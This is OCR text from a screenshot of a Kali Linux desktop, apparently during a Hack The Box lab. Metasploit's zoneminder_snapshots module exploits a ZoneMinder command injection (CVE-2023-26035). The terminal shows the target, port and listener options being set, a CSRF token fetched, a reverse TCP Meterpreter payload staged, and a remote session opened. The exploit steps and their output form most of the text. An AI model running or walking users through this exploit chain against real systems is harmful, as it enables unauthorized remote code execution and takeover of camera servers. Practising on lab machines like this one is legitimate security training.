 1 2 3 4 2 2 10.10.14.118 4:00
Hack The Box nc | GTFOBins ZM - Login × http://localhost:2 GitHub - heap +
localhost:2222
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ZoneMinder
Invalid username or password.
account_circle
ZoneMinder Login
Username
Password
LOGIN
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
... × kali...ance × kali...ance × ... × ... × ... × ... ×
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /zm/ yes The ZoneMinder path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on
the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload information:
Description:
This module exploits an unauthenticated command injection
in zoneminder that can be exploited by appending a command
to the "create monitor ids[]"-action of the snapshot view.
Affected versions: < 1.36.33, < 1.37.33
References:
https://nvd.nist.gov/vuln/detail/CVE-2023-26035
https://github.com/ZoneMinder/zoneminder/security/advisories/GHSA-72rg-h4vf-29gr
View the full module info with the info -d command.
msf6 exploit(unix/webapp/zoneminder_snapshots) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf6 exploit(unix/webapp/zoneminder_snapshots) > set RPORT 2222
RPORT => 2222
msf6 exploit(unix/webapp/zoneminder_snapshots) > set TARGETURI /
TARGETURI => /
msf6 exploit(unix/webapp/zoneminder_snapshots) > run
[-] Msf::OptionValidateError The following options failed to validate: LHOST
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/zoneminder_snapshots) > set LHOST 10.10.14.118
LHOST => 10.10.14.118
msf6 exploit(unix/webapp/zoneminder_snapshots) > run
[*] Started reverse TCP handler on 10.10.14.118:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Elapsed time: 12.55718681899998 seconds.
[+] The target is vulnerable.
[*] Fetching CSRF Token
[+] Got Token: key:99c98df6f0872efbc7e3d0ee25c3af0cb2f3ff88,1706065235
[*] Executing nix Command for cmd/linux/http/x64/meterpreter/reverse_tcp
[*] Sending payload
[*] Sending stage (3045380 bytes) to 10.10.11.245
[*] Meterpreter session 1 opened (10.10.14.118:4444 -> 10.10.11.245:32856) at 2024-01-24 04:00:39 +0100
TheFatRat
PAYLOAD
Trash